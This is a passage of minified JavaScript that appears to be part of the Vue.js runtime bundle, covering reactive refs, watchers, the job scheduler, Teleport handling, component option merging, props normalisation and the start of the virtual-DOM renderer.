Oe,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=t?e:St(e),this._value=t?e:_t(e),this.__v_isShallow=t}get value(){return this.dep.track(),this._value}set value(e){const t=this._rawValue,n=this.__v_isShallow||wt(e)||yt(e);e=n?e:St(e),F(e,t)&&(this._rawValue=e,this._value=n?e:_t(e),this.dep.trigger())}}function Ot(e){return kt(e)?e.value:e}const jt={get:(e,t,n)=>"__v_raw"===t?e:Ot(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const r=e[t];return kt(r)&&!kt(n)?(r.value=n,!0):Reflect.set(e,t,n,o)}};function It(e){return bt(e)?e:new Proxy(e,jt)}function Mt(e){const t=h(e)?new Array(e.length):{};for(const n in e)t[n]=Nt(e,n);return t}class Bt{constructor(e,t,n){this._object=e,this._key=t,this._defaultValue=n,this.__v_isRef=!0,this._value=void 0}get value(){const e=this._object[this._key];return this._value=void 0===e?this._defaultValue:e}set value(e){this._object[this._key]=e}get dep(){return function(e,t){const n=Ie.get(e);return n&&n.get(t)}(St(this._object),this._key)}}class Lt{constructor(e){this._getter=e,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function Ft(e,t,n){return kt(e)?e:y(e)?new Lt(e):S(e)&&arguments.length>1?Nt(e,t,n):Tt(e)}function Nt(e,t,n){const o=e[t];return kt(o)?o:new Bt(e,t,n)}class Rt{constructor(e,t,n){this.fn=e,this.setter=t,this._value=void 0,this.dep=new Oe(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Ee-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!t,this.isSSR=n}notify(){if(this.flags|=16,!(8&this.flags||ie===this))return me(this,!0),!0}get value(){const e=this.dep.track();return we(this),e&&(e.version=this.dep.version),this._value}set value(e){this.setter&&this.setter(e)}}const Dt={},zt=new WeakMap;let $t;function Vt(e,t,n=i){const{immediate:o,deep:r,once:a,scheduler:l,augmentJob:c,call:u}=n,d=e=>r?e:wt(e)||!1===r||0===r?Ut(e,1):Ut(e);let f,m,v,g,b=!1,w=!1;if(kt(e)?(m=()=>e.value,b=wt(e)):bt(e)?(m=()=>d(e),b=!0):h(e)?(w=!0,b=e.some(e=>bt(e)||wt(e)),m=()=>e.map(e=>kt(e)?e.value:bt(e)?d(e):y(e)?u?u(e,2):e():void 0)):m=y(e)?t?u?()=>u(e,2):e:()=>{if(v){Ae();try{v()}finally{ke()}}const t=$t;$t=f;try{return u?u(e,3,[g]):e(g)}finally{$t=t}}:s,t&&r){const e=m,t=!0===r?1/0:r;m=()=>Ut(e(),t)}const x=le(),S=()=>{f.stop(),x&&x.active&&p(x.effects,f)};if(a&&t){const e=t;t=(...t)=>{e(...t),S()}}let C=w?new Array(e.length).fill(Dt):Dt;const _=e=>{if(1&f.flags&&(f.dirty||e))if(t){const e=f.run();if(r||b||(w?e.some((e,t)=>F(e,C[t])):F(e,C))){v&&v();const n=$t;$t=f;try{const n=[e,C===Dt?void 0:w&&C[0]===Dt?[]:C,g];C=e,u?u(t,3,n):t(...n)}finally{$t=n}}}else f.run()};return c&&c(_),f=new ue(m),f.scheduler=l?()=>l(_,!1):_,g=e=>function(e,t=!1,n=$t){if(n){let t=zt.get(n);t||zt.set(n,t=[]),t.push(e)}}(e,!1,f),v=f.onStop=()=>{const e=zt.get(f);if(e){if(u)u(e,4);else for(const t of e)t();zt.delete(f)}},t?o?_(!0):C=f.run():l?l(_.bind(null,!0),!0):f.run(),S.pause=f.pause.bind(f),S.resume=f.resume.bind(f),S.stop=S,S}function Ut(e,t=1/0,n){if(t<=0||!S(e)||e.__v_skip)return e;if(((n=n||new Map).get(e)||0)>=t)return e;if(n.set(e,t),t--,kt(e))Ut(e.value,t,n);else if(h(e))for(let o=0;o<e.length;o++)Ut(e[o],t,n);else if(g(e)||v(e))e.forEach(e=>{Ut(e,t,n)});else if(k(e)){for(const o in e)Ut(e[o],t,n);for(const o of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,o)&&Ut(e[o],t,n)}return e}function qt(e,t,n,o){try{return o?e(...o):e()}catch(e){Ht(e,t,n)}}function Gt(e,t,n,o){if(y(e)){const r=qt(e,t,n,o);return r&&C(r)&&r.catch(e=>{Ht(e,t,n)}),r}if(h(e)){const r=[];for(let i=0;i<e.length;i++)r.push(Gt(e[i],t,n,o));return r}}function Ht(e,t,n,o=!0){t&&t.vnode;const{errorHandler:r,throwUnhandledErrorInProduction:a}=t&&t.appContext.config||i;if(t){let o=t.parent;const i=t.proxy,a=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,a))return;o=o.parent}if(r)return Ae(),qt(r,null,10,[e,i,a]),void ke()}!function(e,t,n,o=!0,r=!1){if(r)throw e;console.error(e)}(e,0,0,o,a)}const Wt=[];let Yt=-1;const Xt=[];let Kt=null,Jt=0;const Qt=Promise.resolve();let Zt=null;function en(e){const t=Zt||Qt;return e?t.then(this?e.bind(this):e):t}function tn(e){if(!(1&e.flags)){const t=sn(e),n=Wt[Wt.length-1];!n||!(2&e.flags)&&t>=sn(n)?Wt.push(e):Wt.splice(function(e){let t=Yt+1,n=Wt.length;for(;t<n;){const o=t+n>>>1,r=Wt[o],i=sn(r);i<e||i===e&&2&r.flags?t=o+1:n=o}return t}(t),0,e),e.flags|=1,nn()}}function nn(){Zt||(Zt=Qt.then(ln))}function on(e){h(e)?Xt.push(...e):Kt&&-1===e.id?Kt.splice(Jt+1,0,e):1&e.flags||(Xt.push(e),e.flags|=1),nn()}function rn(e,t,n=Yt+1){for(0;n<Wt.length;n++){const t=Wt[n];if(t&&2&t.flags){if(e&&t.id!==e.uid)continue;0,Wt.splice(n,1),n--,4&t.flags&&(t.flags&=-2),t(),4&t.flags||(t.flags&=-2)}}}function an(e){if(Xt.length){const e=[...new Set(Xt)].sort((e,t)=>sn(e)-sn(t));if(Xt.length=0,Kt)return void Kt.push(...e);for(Kt=e,Jt=0;Jt<Kt.length;Jt++){const e=Kt[Jt];0,4&e.flags&&(e.flags&=-2),8&e.flags||e(),e.flags&=-2}Kt=null,Jt=0}}const sn=e=>null==e.id?2&e.flags?-1:1/0:e.id;function ln(e){try{for(Yt=0;Yt<Wt.length;Yt++){const e=Wt[Yt];!e||8&e.flags||(4&e.flags&&(e.flags&=-2),qt(e,e.i,e.i?15:14),4&e.flags||(e.flags&=-2))}}finally{for(;Yt<Wt.length;Yt++){const e=Wt[Yt];e&&(e.flags&=-2)}Yt=-1,Wt.length=0,an(),Zt=null,(Wt.length||Xt.length)&&ln(e)}}let cn=null,un=null;function dn(e){const t=cn;return cn=e,un=e&&e.type.__scopeId||null,t}function pn(e,t=cn,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Er(-1);const r=dn(t);let i;try{i=e(...n)}finally{dn(r),o._d&&Er(1)}return i};return o._n=!0,o._c=!0,o._d=!0,o}function fn(e,t){if(null===cn)return e;const n=di(cn),o=e.dirs||(e.dirs=[]);for(let e=0;e<t.length;e++){let[r,a,s,l=i]=t[e];r&&(y(r)&&(r={mounted:r,updated:r}),r.deep&&Ut(a),o.push({dir:r,instance:n,value:a,oldValue:void 0,arg:s,modifiers:l}))}return e}function mn(e,t,n,o){const r=e.dirs,i=t&&t.dirs;for(let a=0;a<r.length;a++){const s=r[a];i&&(s.oldValue=i[a].value);let l=s.dir[o];l&&(Ae(),Gt(l,n,8,[e.el,s,e,t]),ke())}}const hn=Symbol("_vte"),vn=e=>e.__isTeleport,gn=e=>e&&(e.disabled||""===e.disabled),bn=e=>e&&(e.defer||""===e.defer),yn=e=>"undefined"!=typeof SVGElement&&e instanceof SVGElement,wn=e=>"function"==typeof MathMLElement&&e instanceof MathMLElement,xn=(e,t)=>{const n=e&&e.to;if(w(n)){if(t){return t(n)}return null}return n},Sn={name:"Teleport",__isTeleport:!0,process(e,t,n,o,r,i,a,s,l,c){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:m,createText:h,createComment:v}}=c,g=gn(t.props);let{shapeFlag:b,children:y,dynamicChildren:w}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");f(e,n,o),f(c,n,o);const d=(e,t)=>{16&b&&(r&&r.isCE&&(r.ce._teleportTarget=e),u(y,e,t,r,i,a,s,l))},p=()=>{const e=t.target=xn(t.props,m),n=kn(e,t,h,f);e&&("svg"!==a&&yn(e)?a="svg":"mathml"!==a&&wn(e)&&(a="mathml"),g||(d(e,n),An(t,!1)))};g&&(d(n,c),An(t,!0)),bn(t.props)?(t.el.__isMounted=!1,Wo(()=>{p(),delete t.el.__isMounted},i)):p()}else{if(bn(t.props)&&!1===e.el.__isMounted)return void Wo(()=>{Sn.process(e,t,n,o,r,i,a,s,l,c)},i);t.el=e.el,t.targetStart=e.targetStart;const u=t.anchor=e.anchor,f=t.target=e.target,h=t.targetAnchor=e.targetAnchor,v=gn(e.props),b=v?n:f,y=v?u:h;if("svg"===a||yn(f)?a="svg":("mathml"===a||wn(f))&&(a="mathml"),w?(p(e.dynamicChildren,w,b,r,i,a,s),Qo(e,t,!0)):l||d(e,t,b,y,r,i,a,s,!1),g)v?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Cn(t,n,u,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=xn(t.props,m);e&&Cn(t,e,null,c,0)}else v&&Cn(t,f,h,c,1);An(t,g)}},remove(e,t,n,{um:o,o:{remove:r}},i){const{shapeFlag:a,children:s,anchor:l,targetStart:c,targetAnchor:u,target:d,props:p}=e;if(d&&(r(c),r(u)),i&&r(l),16&a){const e=i||!gn(p);for(let r=0;r<s.length;r++){const i=s[r];o(i,t,n,e,!!i.dynamicChildren)}}},move:Cn,hydrate:function(e,t,n,o,r,i,{o:{nextSibling:a,parentNode:s,querySelector:l,insert:c,createText:u}},d){function p(e,t,l,c){t.anchor=d(a(e),t,s(e),n,o,r,i),t.targetStart=l,t.targetAnchor=c}const f=t.target=xn(t.props,l),m=gn(t.props);if(f){const s=f._lpa||f.firstChild;if(16&t.shapeFlag)if(m)p(e,t,s,s&&a(s));else{t.anchor=a(e);let l=s;for(;l;){if(l&&8===l.nodeType)if("teleport start anchor"===l.data)t.targetStart=l;else if("teleport anchor"===l.data){t.targetAnchor=l,f._lpa=t.targetAnchor&&a(t.targetAnchor);break}l=a(l)}t.targetAnchor||kn(f,t,u,c),d(s&&a(s),t,f,n,o,r,i)}An(t,m)}else m&&16&t.shapeFlag&&p(e,t,e,a(e));return t.anchor&&a(t.anchor)}};function Cn(e,t,n,{o:{insert:o},m:r},i=2){0===i&&o(e.targetAnchor,t,n);const{el:a,anchor:s,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&o(a,t,n),(!d||gn(u))&&16&l)for(let e=0;e<c.length;e++)r(c[e],t,n,2);d&&o(s,t,n)}const _n=Sn;function An(e,t){const n=e.ctx;if(n&&n.ut){let o,r;for(t?(o=e.el,r=e.anchor):(o=e.targetStart,r=e.targetAnchor);o&&o!==r;)1===o.nodeType&&o.setAttribute("data-v-owner",n.uid),o=o.nextSibling;n.ut()}}function kn(e,t,n,o){const r=t.targetStart=n(""),i=t.targetAnchor=n("");return r[hn]=i,e&&(o(r,e),o(i,e)),i}const Tn=Symbol("_leaveCb");Symbol("_enterCb");const En=[Function,Array];Boolean,Boolean;function Pn(e,t){6&e.shapeFlag&&e.component?(e.transition=t,Pn(e.component.subTree,t)):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function On(e,t){return y(e)?(()=>d({name:e.name},t,{setup:e}))():e}function jn(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}const In=new WeakMap;function Mn(e,t,n,o,r=!1){if(h(e))return void e.forEach((e,i)=>Mn(e,t&&(h(t)?t[i]:t),n,o,r));if(Ln(o)&&!r)return void(512&o.shapeFlag&&o.type.__asyncResolved&&o.component.subTree.component&&Mn(e,t,n,o.component.subTree));const a=4&o.shapeFlag?di(o.component):o.el,s=r?null:a,{i:c,r:u}=e;const d=t&&t.r,f=c.refs===i?c.refs={}:c.refs,v=c.setupState,g=St(v),b=v===i?l:e=>m(g,e);if(null!=d&&d!==u)if(Bn(t),w(d))f[d]=null,b(d)&&(v[d]=null);else if(kt(d)){d.value=null;const e=t;e.k&&(f[e.k]=null)}if(y(u))qt(u,c,12,[s,f]);else{const t=w(u),o=kt(u);if(t||o){const i=()=>{if(e.f){const n=t?b(u)?v[u]:f[u]:u.value;if(r)h(n)&&p(n,a);else if(h(n))n.includes(a)||n.push(a);else if(t)f[u]=[a],b(u)&&(v[u]=f[u]);else{const t=[a];u.value=t,e.k&&(f[e.k]=t)}}else t?(f[u]=s,b(u)&&(v[u]=s)):o&&(u.value=s,e.k&&(f[e.k]=s))};if(s){const t=()=>{i(),In.delete(e)};t.id=-1,In.set(e,t),Wo(t,n)}else Bn(e),i()}else 0}}function Bn(e){const t=In.get(e);t&&(t.flags|=8,In.delete(e))}$().requestIdleCallback,$().cancelIdleCallback;const Ln=e=>!!e.type.__asyncLoader;const Fn=e=>e.type.__isKeepAlive;RegExp,RegExp;function Nn(e,t){return h(e)?e.some(e=>Nn(e,t)):w(e)?e.split(",").includes(t):!!(e=>"[object RegExp]"===A(e))(e)&&(e.lastIndex=0,e.test(t))}function Rn(e,t){zn(e,"a",t)}function Dn(e,t){zn(e,"da",t)}function zn(e,t,n=Kr){const o=e.__wdc||(e.__wdc=()=>{let t=n;for(;t;){if(t.isDeactivated)return;t=t.parent}return e()});if(qn(t,o,n),n){let e=n.parent;for(;e&&e.parent;)Fn(e.parent.vnode)&&$n(o,t,n,e),e=e.parent}}function $n(e,t,n,o){const r=qn(t,e,o,!0);Jn(()=>{p(o[t],r)},n)}function Vn(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Un(e){return 128&e.shapeFlag?e.ssContent:e}function qn(e,t,n=Kr,o=!1){if(n){const r=n[e]||(n[e]=[]),i=t.__weh||(t.__weh=(...o)=>{Ae();const r=ei(n),i=Gt(t,n,e,o);return r(),ke(),i});return o?r.unshift(i):r.push(i),i}}const Gn=e=>(t,n=Kr)=>{ii&&"sp"!==e||qn(e,(...e)=>t(...e),n)},Hn=Gn("bm"),Wn=Gn("m"),Yn=Gn("bu"),Xn=Gn("u"),Kn=Gn("bum"),Jn=Gn("um"),Qn=Gn("sp"),Zn=Gn("rtg"),eo=Gn("rtc");function to(e,t=Kr){qn("ec",e,t)}const no="components";function oo(e,t){return io(no,e,!0,t)||e}const ro=Symbol.for("v-ndc");function io(e,t,n=!0,o=!1){const r=cn||Kr;if(r){const n=r.type;if(e===no){const e=pi(n,!1);if(e&&(e===t||e===j(t)||e===B(j(t))))return n}const i=ao(r[e]||n[e],t)||ao(r.appContext[e],t);return!i&&o?n:i}}function ao(e,t){return e&&(e[t]||e[j(t)]||e[B(j(t))])}function so(e,t,n,o){let r;const i=n&&n[o],a=h(e);if(a||w(e)){let n=!1,o=!1;a&&bt(e)&&(n=!wt(e),o=yt(e),e=De(e)),r=new Array(e.length);for(let a=0,s=e.length;a<s;a++)r[a]=t(n?o?At(_t(e[a])):_t(e[a]):e[a],a,void 0,i&&i[a])}else if("number"==typeof e){0,r=new Array(e);for(let n=0;n<e;n++)r[n]=t(n+1,n,void 0,i&&i[n])}else if(S(e))if(e[Symbol.iterator])r=Array.from(e,(e,n)=>t(e,n,void 0,i&&i[n]));else{const n=Object.keys(e);r=new Array(n.length);for(let o=0,a=n.length;o<a;o++){const a=n[o];r[o]=t(e[a],a,o,i&&i[o])}}else r=[];return n&&(n[o]=r),r}const lo=e=>e?ni(e)?di(e):lo(e.parent):null,co=d(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>lo(e.parent),$root:e=>lo(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>bo(e),$forceUpdate:e=>e.f||(e.f=()=>{tn(e.update)}),$nextTick:e=>e.n||(e.n=en.bind(e.proxy)),$watch:e=>ir.bind(e)}),uo=(e,t)=>e!==i&&!e.__isScriptSetup&&m(e,t),po={get({_:e},t){if("__v_skip"===t)return!0;const{ctx:n,setupState:o,data:r,props:a,accessCache:s,type:l,appContext:c}=e;let u;if("$"!==t[0]){const l=s[t];if(void 0!==l)switch(l){case 1:return o[t];case 2:return r[t];case 4:return n[t];case 3:return a[t]}else{if(uo(o,t))return s[t]=1,o[t];if(r!==i&&m(r,t))return s[t]=2,r[t];if((u=e.propsOptions[0])&&m(u,t))return s[t]=3,a[t];if(n!==i&&m(n,t))return s[t]=4,n[t];mo&&(s[t]=0)}}const d=co[t];let p,f;return d?("$attrs"===t&&Fe(e.attrs,0,""),d(e)):(p=l.__cssModules)&&(p=p[t])?p:n!==i&&m(n,t)?(s[t]=4,n[t]):(f=c.config.globalProperties,m(f,t)?f[t]:void 0)},set({_:e},t,n){const{data:o,setupState:r,ctx:a}=e;return uo(r,t)?(r[t]=n,!0):o!==i&&m(o,t)?(o[t]=n,!0):!m(e.props,t)&&(("$"!==t[0]||!(t.slice(1)in e))&&(a[t]=n,!0))},has({_:{data:e,setupState:t,accessCache:n,ctx:o,appContext:r,propsOptions:a,type:s}},l){let c,u;return!!(n[l]||e!==i&&"$"!==l[0]&&m(e,l)||uo(t,l)||(c=a[0])&&m(c,l)||m(o,l)||m(co,l)||m(r.config.globalProperties,l)||(u=s.__cssModules)&&u[l])},defineProperty(e,t,n){return null!=n.get?e._.accessCache[t]=0:m(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function fo(e){return h(e)?e.reduce((e,t)=>(e[t]=null,e),{}):e}let mo=!0;function ho(e){const t=bo(e),n=e.proxy,o=e.ctx;mo=!1,t.beforeCreate&&vo(t.beforeCreate,e,"bc");const{data:r,computed:i,methods:a,watch:l,provide:c,inject:u,created:d,beforeMount:p,mounted:f,beforeUpdate:m,updated:v,activated:g,deactivated:b,beforeDestroy:w,beforeUnmount:x,destroyed:C,unmounted:_,render:A,renderTracked:k,renderTriggered:T,errorCaptured:E,serverPrefetch:P,expose:O,inheritAttrs:j,components:I,directives:M,filters:B}=t;if(u&&function(e,t){h(e)&&(e=So(e));for(const n in e){const o=e[n];let r;r=S(o)?"default"in o?jo(o.from||n,o.default,!0):jo(o.from||n):jo(o),kt(r)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>r.value,set:e=>r.value=e}):t[n]=r}}(u,o,null),a)for(const e in a){const t=a[e];y(t)&&(o[e]=t.bind(n))}if(r){0;const t=r.call(n,n);0,S(t)&&(e.data=ht(t))}if(mo=!0,i)for(const e in i){const t=i[e],r=y(t)?t.bind(n,n):y(t.get)?t.get.bind(n,n):s;0;const a=!y(t)&&y(t.set)?t.set.bind(n):s,l=mi({get:r,set:a});Object.defineProperty(o,e,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e})}if(l)for(const e in l)go(l[e],o,n,e);if(c){const e=y(c)?c.call(n):c;Reflect.ownKeys(e).forEach(t=>{Oo(t,e[t])})}function L(e,t){h(t)?t.forEach(t=>e(t.bind(n))):t&&e(t.bind(n))}if(d&&vo(d,e,"c"),L(Hn,p),L(Wn,f),L(Yn,m),L(Xn,v),L(Rn,g),L(Dn,b),L(to,E),L(eo,k),L(Zn,T),L(Kn,x),L(Jn,_),L(Qn,P),h(O))if(O.length){const t=e.exposed||(e.exposed={});O.forEach(e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t,enumerable:!0})})}else e.exposed||(e.exposed={});A&&e.render===s&&(e.render=A),null!=j&&(e.inheritAttrs=j),I&&(e.components=I),M&&(e.directives=M),P&&jn(e)}function vo(e,t,n){Gt(h(e)?e.map(e=>e.bind(t.proxy)):e.bind(t.proxy),t,n)}function go(e,t,n,o){let r=o.includes(".")?ar(n,o):()=>n[o];if(w(e)){const n=t[e];y(n)&&or(r,n)}else if(y(e))or(r,e.bind(n));else if(S(e))if(h(e))e.forEach(e=>go(e,t,n,o));else{const o=y(e.handler)?e.handler.bind(n):t[e.handler];y(o)&&or(r,o,e)}else 0}function bo(e){const t=e.type,{mixins:n,extends:o}=t,{mixins:r,optionsCache:i,config:{optionMergeStrategies:a}}=e.appContext,s=i.get(t);let l;return s?l=s:r.length||n||o?(l={},r.length&&r.forEach(e=>yo(l,e,a,!0)),yo(l,t,a)):l=t,S(t)&&i.set(t,l),l}function yo(e,t,n,o=!1){const{mixins:r,extends:i}=t;i&&yo(e,i,n,!0),r&&r.forEach(t=>yo(e,t,n,!0));for(const r in t)if(o&&"expose"===r);else{const o=wo[r]||n&&n[r];e[r]=o?o(e[r],t[r]):t[r]}return e}const wo={data:xo,props:Ao,emits:Ao,methods:_o,computed:_o,beforeCreate:Co,created:Co,beforeMount:Co,mounted:Co,beforeUpdate:Co,updated:Co,beforeDestroy:Co,beforeUnmount:Co,destroyed:Co,unmounted:Co,activated:Co,deactivated:Co,errorCaptured:Co,serverPrefetch:Co,components:_o,directives:_o,watch:function(e,t){if(!e)return t;if(!t)return e;const n=d(Object.create(null),e);for(const o in t)n[o]=Co(e[o],t[o]);return n},provide:xo,inject:function(e,t){return _o(So(e),So(t))}};function xo(e,t){return t?e?function(){return d(y(e)?e.call(this,this):e,y(t)?t.call(this,this):t)}:t:e}function So(e){if(h(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Co(e,t){return e?[...new Set([].concat(e,t))]:t}function _o(e,t){return e?d(Object.create(null),e,t):t}function Ao(e,t){return e?h(e)&&h(t)?[...new Set([...e,...t])]:d(Object.create(null),fo(e),fo(null!=t?t:{})):t}function ko(){return{app:null,config:{isNativeTag:l,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let To=0;function Eo(e,t){return function(n,o=null){y(n)||(n=d({},n)),null==o||S(o)||(o=null);const r=ko(),i=new WeakSet,a=[];let s=!1;const l=r.app={_uid:To++,_component:n,_props:o,_container:null,_context:r,_instance:null,version:vi,get config(){return r.config},set config(e){0},use:(e,...t)=>(i.has(e)||(e&&y(e.install)?(i.add(e),e.install(l,...t)):y(e)&&(i.add(e),e(l,...t))),l),mixin:e=>(r.mixins.includes(e)||r.mixins.push(e),l),component:(e,t)=>t?(r.components[e]=t,l):r.components[e],directive:(e,t)=>t?(r.directives[e]=t,l):r.directives[e],mount(i,a,c){if(!s){0;const u=l._ceVNode||Nr(n,o);return u.appContext=r,!0===c?c="svg":!1===c&&(c=void 0),a&&t?t(u,i):e(u,i,c),s=!0,l._container=i,i.__vue_app__=l,di(u.component)}},onUnmount(e){a.push(e)},unmount(){s&&(Gt(a,l._instance,16),e(null,l._container),delete l._container.__vue_app__)},provide:(e,t)=>(r.provides[e]=t,l),runWithContext(e){const t=Po;Po=l;try{return e()}finally{Po=t}}};return l}}let Po=null;function Oo(e,t){if(Kr){let n=Kr.provides;const o=Kr.parent&&Kr.parent.provides;o===n&&(n=Kr.provides=Object.create(o)),n[e]=t}else 0}function jo(e,t,n=!1){const o=Jr();if(o||Po){let r=Po?Po._context.provides:o?null==o.parent||o.ce?o.vnode.appContext&&o.vnode.appContext.provides:o.parent.provides:void 0;if(r&&e in r)return r[e];if(arguments.length>1)return n&&y(t)?t.call(o&&o.proxy):t}else 0}const Io={},Mo=()=>Object.create(Io),Bo=e=>Object.getPrototypeOf(e)===Io;function Lo(e,t,n,o=!1){const r={},i=Mo();e.propsDefaults=Object.create(null),Fo(e,t,r,i);for(const t in e.propsOptions[0])t in r||(r[t]=void 0);n?e.props=o?r:gt(r,!1,tt,lt,dt):e.type.props?e.props=r:e.props=i,e.attrs=i}function Fo(e,t,n,o){const[r,a]=e.propsOptions;let s,l=!1;if(t)for(let i in t){if(E(i))continue;const c=t[i];let u;r&&m(r,u=j(i))?a&&a.includes(u)?(s||(s={}))[u]=c:n[u]=c:dr(e.emitsOptions,i)||i in o&&c===o[i]||(o[i]=c,l=!0)}if(a){const t=St(n),o=s||i;for(let i=0;i<a.length;i++){const s=a[i];n[s]=No(r,t,s,o[s],e,!m(o,s))}}return l}function No(e,t,n,o,r,i){const a=e[n];if(null!=a){const e=m(a,"default");if(e&&void 0===o){const e=a.default;if(a.type!==Function&&!a.skipFactory&&y(e)){const{propsDefaults:i}=r;if(n in i)o=i[n];else{const a=ei(r);o=i[n]=e.call(null,t),a()}}else o=e;r.ce&&r.ce._setProp(n,o)}a[0]&&(i&&!e?o=!1:!a[1]||""!==o&&o!==M(n)||(o=!0))}return o}const Ro=new WeakMap;function Do(e,t,n=!1){const o=n?Ro:t.propsCache,r=o.get(e);if(r)return r;const s=e.props,l={},c=[];let u=!1;if(!y(e)){const o=e=>{u=!0;const[n,o]=Do(e,t,!0);d(l,n),o&&c.push(...o)};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}if(!s&&!u)return S(e)&&o.set(e,a),a;if(h(s))for(let e=0;e<s.length;e++){0;const t=j(s[e]);zo(t)&&(l[t]=i)}else if(s){0;for(const e in s){const t=j(e);if(zo(t)){const n=s[e],o=l[t]=h(n)||y(n)?{type:n}:d({},n),r=o.type;let i=!1,a=!0;if(h(r))for(let e=0;e<r.length;++e){const t=r[e],n=y(t)&&t.name;if("Boolean"===n){i=!0;break}"String"===n&&(a=!1)}else i=y(r)&&"Boolean"===r.name;o[0]=i,o[1]=a,(i||m(o,"default"))&&c.push(t)}}}const p=[l,c];return S(e)&&o.set(e,p),p}function zo(e){return"$"!==e[0]&&!E(e)}const $o=e=>"_"===e||"_ctx"===e||"$stable"===e,Vo=e=>h(e)?e.map(Ur):[Ur(e)],Uo=(e,t,n)=>{if(t._n)return t;const o=pn((...e)=>Vo(t(...e)),n);return o._c=!1,o},qo=(e,t,n)=>{const o=e._ctx;for(const n in e){if($o(n))continue;const r=e[n];if(y(r))t[n]=Uo(0,r,o);else if(null!=r){0;const e=Vo(r);t[n]=()=>e}}},Go=(e,t)=>{const n=Vo(t);e.slots.default=()=>n},Ho=(e,t,n)=>{for(const o in t)!n&&$o(o)||(e[o]=t[o])};const Wo=br;function Yo(e,t){$().__VUE__=!0;const{insert:n,remove:o,patchProp:r,createElement:l,createText:c,createComment:u,setText:d,setElementText:p,parentNode:f,nextSibling:h,setScopeId:v=s,insertStaticContent:g}=e,b=(e,t,n,o=null,r=null,i=null,a=void 0,s=null,l=!!t.dynamicChildren)=>{if(e===t)return;e&&!Mr(e,t)&&(o=K(e),G(e,r,i,!0),e=null),-2===t.patchFlag&&(l=!1,t.dynamicChildren=null);const{type:c,ref:u,shapeFlag:d}=t;switch(c){case wr:y(e,t,n,o);break;case xr:w(e,t,n,o);break;case Sr:null==e&&x(t,n,o,a);break;case yr:I(e,t,n,o,r,i,a,s,l);break;default:1&d?C(e,t,n,o,r,i,a,s,l):6&d?B(e,t,n,o,r,i,a,s,l):(64&d||128&d)&&c.process(e,t,n,o,r,i,a,s,l,Z)}null!=u&&r?Mn(u,e&&e.ref,i,t||e,!t):null==u&&e&&null!=e.ref&&Mn(e.ref,null,i,e,!0)},y=(e,t,o,r)=>{if(null==e)n(t.el=c(t.children),o,r);else{const n=t.el=e.el;t.children!==e.children&&d(n,t.children)}},w=(e,t,o,r)=>{null==e?n(t.el=u(t.children||""),o,r):t.el=e.el},x=(e,t,n,o)=>{[e.el,e.anchor]=g(e.children,t,n,o,e.el,e.anchor)},S=({el:e,anchor:t})=>{let n;for(;e&&e!==t;)n=h(e),o(e),e=n;o(t)},C=(e,t,n,o,r,i,a,s,l)=>{"svg"===t.type?a="svg":"math"===t.type&&(a="mathml"),null==e?_(t,n,o,r,i,a,s,l):T(e,t,r,i,a,s,l)},_=(e,t,o,i,a,s,c,u)=>{let d,f;const{props:m,shapeFlag:h,transition:v,dirs:g}=e;if(d=e.el=l(e.type,s,m&&m.is,m),8&h?p(d,e.children):16&h&&k(e.children,d,null,i,a,Xo(e,s),c,u),g&&mn(e,null,i,"created"),A(d,e,e.scopeId,c,i),m){for(const e in m)"value"===e||E(e)||r(d,e,null,m[e],s,i);"value"in m&&r(d,"value",null,m.value,s),(f=m.onVnodeBeforeMount)&&Hr(f,i,e)}g&&mn(e,null,i,"beforeMount");const b=Jo(a,v);b&&v.beforeEnter(d),n(d,t,o),((f=m&&m.onVnodeMounted)||b||g)&&Wo(()=>{f&&Hr(f,i,e),b&&v.enter(d),g&&mn(e,null,i,"mounted")},a)},A=(e,t,n,o,r)=>{if(n&&v(e,n),o)for(let t=0;t<o.length;t++)v(e,o[t]);if(r){let n=r.subTree;if(t===n||gr(n.type)&&(n.ssContent===t||n.ssFallback===t)){const t=r.vnode;A(e,t,t.scopeId,t.slotScopeIds,r.parent)}}},k=(e,t,n,o,r,i,a,s,l=0)=>{for(let c=l;c<e.length;c++){const l=e[c]=s?qr(e[c]):Ur(e[c]);b(null,l,t,n,o,r,i,a,s)}},T=(e,t,n,o,a,s,l)=>{const c=t.el=e.el;let{patchFlag:u,dynamicChildren:d,dirs:f}=t;u|=16&e.patchFlag;const m=e.props||i,h=t.props||i;let 